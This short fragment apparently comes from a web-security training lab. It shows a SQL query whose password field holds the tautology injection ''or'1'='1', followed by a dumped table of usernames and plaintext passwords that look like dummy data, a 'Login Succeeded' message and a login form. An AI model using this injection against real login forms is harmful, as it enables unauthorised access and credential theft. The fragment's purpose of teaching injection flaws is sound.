 SELECT * FROM user_system_data WHERE user_name = 'qimingyu' and password = ''or'1'='1'
USERID USER_NAME PASSWORD COOKIE
101 jsnow passwd1
102 jdoe passwd2
103 jplane passwd3
104 jeff jeff
105 dave dave
Login Succeeded: Total login count: 1
User Name:
Password:
Login